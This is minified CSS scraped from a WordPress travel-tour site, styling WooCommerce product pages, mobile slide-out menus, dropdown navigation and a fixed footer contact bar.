label.screen-reader-text{display:none}html .widget_product_search input[type="submit"]{height:47px}html .widget_product_search input#woocommerce-product-search-field{height:47px;padding:14px 12px;border-bottom-width:1px;width:62%;font-size:13px}.widget.woocommerce ul.cart_list li:first-child,.widget.woocommerce ul.product_list_widget li:first-child{padding-top:0}.woocommerce .woocommerce-message:before{color:#fff}.woocommerce .woocommerce-error{background-color:#bd584e;border-top:3px solid #bd584e;color:#fff}.woocommerce .woocommerce-info{background-color:#46a5ca;border-top:3px solid #46a5ca;color:#fff}.woocommerce .woocommerce-message{background-color:#46ca7b;border-top:3px solid #46ca7b;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#fff}.single-product.woocommerce div.product .quantity .qty{background:#f3f3f3}.woocommerce .woocommerce-info:before{color:#fff}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#fff!important;top:inherit}html .woocommerce a.remove:hover{color:#afafaf!important;background:transparent!important}html .woocommerce form .form-row .required{color:#c5c5c5}html .woocommerce form .form-row.woocommerce-invalid .select2-container,html .woocommerce form .form-row.woocommerce-invalid input.input-text,html .woocommerce form .form-row.woocommerce-invalid select{border-color:#d4d4d4}html .woocommerce form .form-row.woocommerce-invalid label{color:#9e9e9e}html .woocommerce form .form-row.woocommerce-validated .select2-container,html .woocommerce form .form-row.woocommerce-validated input.input-text,html .woocommerce form .form-row.woocommerce-validated select{border-color:#d4d4d4}html .woocommerce span.onsale{font-size:13px;font-weight:600;line-height:48px;width:48px;padding:2px 0 0;height:48px}.single-product.woocommerce .traveltour-page-wrapper{border-top-width:1px;border-top-style:solid}.single-product.woocommerce .woocommerce-breadcrumb{font-size:14px}.single-product.woocommerce .product_title{font-size:40px;margin-bottom:2px}.single-product.woocommerce div.product .woocommerce-product-rating{margin-bottom:2px}.single-product.woocommerce div.product .star-rating{font-size:14px;padding-right:15px;box-sizing:content-box;margin-right:10px}.single-product.woocommerce div.product .star-rating:before,.single-product.woocommerce div.product .star-rating span:before{letter-spacing:3px}.single-product.woocommerce div.product .woocommerce-review-link{font-size:13px}.single-product.woocommerce div.product p.price{padding-top:27px;margin-bottom:28px}.single-product.woocommerce div.product p.price ins{text-decoration:none}.single-product.woocommerce div.product p.price .woocommerce-Price-amount{font-size:26px;font-weight:700}.single-product.woocommerce div.product p.price del .woocommerce-Price-amount{font-size:23px;margin-right:9px}.single-product.woocommerce div.product span.onsale{position:static;display:inline-block;margin-right:15px;vertical-align:middle}.single-product.woocommerce div.product .quantity .qty{height:60px;font-size:16px;width:75px;padding-left:15px;border:none}.single-product.woocommerce div.product form.cart{margin:25px 30px 55px 0;float:left}.single-product.woocommerce div.product form.cart.variations_form{width:300px}.single-product.woocommerce div.product form.cart .button{font-size:13px;height:60px;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:10px 30px}.single-product.woocommerce div.product .product_meta{margin-top:50px}.single-product.woocommerce div.product .product_meta{overflow:hidden;padding-top:5px}.single-product.woocommerce div.product .product_meta>span{display:block;font-size:13px;margin-bottom:5px}.single-product.woocommerce div.product .product_meta>span .traveltour-head{font-weight:600}.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled{display:none}.single-product.woocommerce div.product .traveltour-woocommerce-social-share{clear:both;padding-top:15px;margin-top:50px;border-top-width:2px;border-top-style:solid}.single-product.woocommerce div.product .gdlr-core-social-share-item a{font-size:14px}.single-product.woocommerce div.product .traveltour-woocommerce-tab{clear:both;padding-top:60px;margin-bottom:50px}.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title{font-size:16px;text-transform:none;letter-spacing:0;font-weight:600;padding-bottom:18px}.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-line{border-bottom-width:1px;bottom:-1px}.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-wrap{border-bottom-width:1px}.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-content{max-width:900px;margin:0 auto}.single-product.woocommerce .woocommerce-Reviews-title{display:none}.single-product.woocommerce #reviews{padding-top:43px}.single-product.woocommerce #reviews .comment-respond{text-align:left}.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar{border:none;width:85px;position:static;padding:0;border-radius:50%;margin-right:30px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{overflow:hidden;margin-left:0;padding:0;border:none;text-align:left}.single-product.woocommerce #reviews #comments ol.commentlist li{padding:39px 49px;margin-bottom:30px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin-bottom:18px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"]{display:block;font-size:17px;text-transform:capitalize}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"]{display:block;font-size:15px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:none;margin-top:24px}.single-product.woocommerce #reviews #review_form_wrapper{padding-top:35px}.single-product.woocommerce #reviews .comment-reply-title{font-size:22px;margin-bottom:30px}.single-product.woocommerce #review_form #respond label{font-size:15px;font-weight:600}.single-product.woocommerce #review_form #respond p{margin-bottom:30px}.single-product.woocommerce #review_form #respond label[for="rating"]{display:inline-block;margin-right:30px;vertical-align:middle}.single-product.woocommerce #review_form #respond p.stars{display:inline-block;vertical-align:middle;margin-bottom:0;font-size:19px;line-height:1}.single-product.woocommerce #review_form #respond p.stars a{margin-right:5px}.single-product.woocommerce #review_form #respond input[type="text"],.single-product.woocommerce #review_form #respond input[type="email"]{display:block;margin-top:20px;border-bottom-width:1px;width:100%;height:55px}.single-product.woocommerce #review_form #respond textarea{display:block;margin-top:20px;border-bottom-width:1px;width:100%;height:150px}.single-product.woocommerce #review_form #respond .form-submit input{font-size:13px;height:58px;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:10px 38px}.woocommerce.single-product .related.products{clear:left}.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0;position:absolute}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:#fff0}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid #fff0;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-arrow:after,.mm-next:after{content:'';border:1px solid #fff0;display:block;width:6px;height:6px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-prev:before{border-right:none;border-bottom:none;left:0}.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:2px}.mm-navbar{text-align:center;line-height:20px;height:40px;margin:0}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block;margin:0 25px 30px;position:relative}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview .mm-next{background:#fff0;width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2}html.mm-opened{overflow-x:hidden;position:static}#mm-blocker{background:#fff0;display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:100}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu{width:350px}@media all and (max-width:550px){.mm-menu{width:250px}}html.mm-opening .mm-slideout{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}@media all and (max-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}.mm-menu.mm-right{left:auto;right:0}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}@media all and (max-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;transition:ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}ul.mm-listview li{margin:0 25px;border-bottom-width:1px;border-bottom-style:solid}ul.mm-listview li a,ul.mm-listview li span.traveltour-mm-menu-blank{font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:17px 0}.mm-navbar .mm-btn{line-height:40px;font-size:30px;display:block;text-align:left;left:-8px;padding:0}.mm-navbar .mm-btn:before{content:"\34";font-family:elegantIcons}.mm-navbar .mmenu-custom-close{line-height:40px;font-size:30px;display:block;text-align:left;margin-left:-8px;cursor:pointer}.mm-navbar .mmenu-custom-close:after{content:"\4d";font-family:elegantIcons}.mm-navbar .mm-title{display:none}.mm-navbar .mm-title:first-child{display:block}html.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation,html.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}html.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,html.traveltour-mmenu-left .traveltour-mobile-header,html.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,html.traveltour-mmenu-right .traveltour-mobile-header{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}@media all and (max-width:550px){html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}.sf-menu{list-style:none;margin-left:0}.sf-menu>li{float:left;cursor:pointer}.sf-menu>li>a{display:block;text-decoration:none;position:relative;z-index:9}.sf-menu>.traveltour-normal-menu ul{list-style:none;position:absolute;display:none;z-index:99;min-width:220px}.sf-menu>.traveltour-normal-menu ul{margin-left:-15px}.sf-menu>.traveltour-normal-menu ul ul{margin-left:0}.sf-menu>.traveltour-normal-menu.sfHover>ul,.sf-menu>.traveltour-normal-menu.sfHover>ul:hover,.sf-menu>.traveltour-normal-menu li.sfHover>ul{display:block}.sf-menu>.traveltour-normal-menu ul ul{top:0;left:100%}.sf-menu>.traveltour-normal-menu ul ul.sub-menu-right{left:auto;right:100%}.sf-menu>.traveltour-normal-menu li{position:relative;white-space:nowrap}.sf-menu>.traveltour-normal-menu li a{text-decoration:none}.sf-menu>.traveltour-normal-menu li>a.sf-with-ul-pre:after{content:'>'}.sf-menu>.traveltour-mega-menu .sf-mega{position:absolute;display:none;z-index:99}.sf-menu>.traveltour-mega-menu.sfHover .sf-mega,.sf-menu>.traveltour-mega-menu.sfHover .sf-mega:hover{display:block}.sf-menu>.traveltour-mega-menu .sf-mega-section-inner a{text-decoration:none}.sf-menu>.traveltour-mega-menu .sf-mega-section-inner ul{list-style:none;margin-left:0;margin-bottom:0}.sf-vertical{list-style:none;margin-left:0;left:100%;top:0;margin-bottom:0}.sf-vertical li{position:relative}.sf-vertical ul.sub-menu{list-style:none;position:absolute;display:none;left:100%;top:0;z-index:9;min-width:190px}.sf-vertical ul.sub-menu li{white-space:nowrap}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}body.archive li.product-category.product{list-style:none;text-align:center}body.archive li.product-category.product h2.woocommerce-loop-category__title{font-size:20px}body.archive .products.columns-10 li{float:left;width:25%}body.archive .products.columns-10:after{content:" ";display:block;width:0;height:0;clear:both}.traveltour-mobile-menu-right .tourmaster-user-top-bar{float:left;margin-top:-5px}.traveltour-main-menu-right-wrap .tourmaster-currency-switcher{margin-top:-10px}.traveltour-main-menu-right-wrap .tourmaster-user-top-bar{float:left;margin-left:20px;margin-top:-8px}.traveltour-navigation.traveltour-navigation-login-full-button{overflow:hidden}.traveltour-navigation-login-full-button .traveltour-custom-nav-bar-button-wrap{float:right}.traveltour-navigation-login-full-button .traveltour-main-menu-right-wrap .tourmaster-user-top-bar{padding-left:20px;padding-right:20px;padding-top:100px;padding-bottom:100px;margin-bottom:-100px;margin-top:-100px;margin-left:0}.traveltour-navigation-login-full-button .tourmaster-user-top-bar-nav{padding-top:10px;margin-top:-10px}.traveltour-navigation-login-full-button .tourmaster-user-top-bar{position:static}.traveltour-navigation-login-full-button .traveltour-main-menu-right-wrap .tourmaster-user-top-bar>span{font-weight:600}.traveltour-navigation-login-full-button .traveltour-main-menu-right-wrap .tourmaster-currency-switcher{position:static;padding-left:30px;padding-right:30px;padding-top:100px;padding-bottom:100px;margin-bottom:-100px;margin-top:-100px}.traveltour-navigation-login-full-button .tourmaster-currency-switcher-inner{right:auto;margin-top:-10px;padding-top:10px;margin-left:-30px}.traveltour-navigation-login-full-button .tourmaster-user-top-bar-signup{display:none}.traveltour-navigation-login-full-button .tourmaster-user-top-bar-login{padding-left:10px;padding-right:10px}.traveltour-navigation-login-full-button .tourmaster-user-top-bar-login i{display:none}.traveltour-navigation-login-full-button .tourmaster-room-navigation-checkout-wrap{display:none}.traveltour-navigation-login-full-button .tourmaster-user-top-bar.tourmaster-style-2.tourmaster-guest .tourmaster-user-top-bar-login{padding-left:10px;padding-right:10px;border:none}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation-login-full-button{display:flex;justify-content:space-between}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation-login-full-button:after{display:none}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation-login-full-button:before{content:" ";flex-basis:0%;flex-grow:1}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation-login-full-button .traveltour-main-menu-right-wrap{position:static;flex-basis:0%;flex-grow:1;display:flex;justify-content:flex-end}.traveltour-navigation-login-button .tourmaster-user-top-bar.tourmaster-guest{padding:7px 25px;border-radius:10px;margin-top:-16px;margin-left:10px}.traveltour-navigation-login-button .tourmaster-user-top-bar.tourmaster-style-2.tourmaster-guest .tourmaster-user-top-bar-login{padding-right:0;border:none}.traveltour-without-sign-up .tourmaster-user-top-bar.tourmaster-guest .tourmaster-user-top-bar-signup{display:none}body div.nsl-container.nsl-container-block .nsl-container-buttons{display:block}

--- FILE ---
content_type: text/css
request_url: https://pakistantourpackages.com/wp-content/litespeed/css/22a02b72ff26d6f3d1485e46ca9290da.css?ver=e83be
body_size: 217
content:
.after_footer{position:fixed;width:100%;bottom:0;left:0;z-index:2;display:none}.after_footer ul{list-style-type:none;margin:0;padding:0;align-items:center;justify-content:center;display:flex}.after_footer ul li:nth-child(1),.after_footer ul li:nth-child(3){width:25%}.after_footer ul li:nth-child(1){background:#00AFEF}.after_footer ul li a{display:block;text-align:center;padding:.5rem 0;font-size:1.2rem;color:#fff}.after_footer ul li:nth-child(1) .fa,.after_footer ul li:nth-child(3) .fa{font-size:2rem;vertical-align:middle}.after_footer ul li:nth-child(2){width:50%;background:#ff5400}.after_footer ul li:nth-child(2) a{padding:.5rem 0}.after_footer ul li:nth-child(2) .fa{margin-right:6px;font-size:1.8rem}.after_footer ul li:nth-child(3){background:#25D366}@media only screen and (max-width:767px){.after_footer{display:block}body{padding-bottom:45px}.traveltour-footer-wrapper .tourmaster-tour-category-widget-holder{display:flex;flex-wrap:wrap}.traveltour-footer-wrapper .tourmaster-tour-category-widget-holder .tourmaster-item-list{width:33.333%}}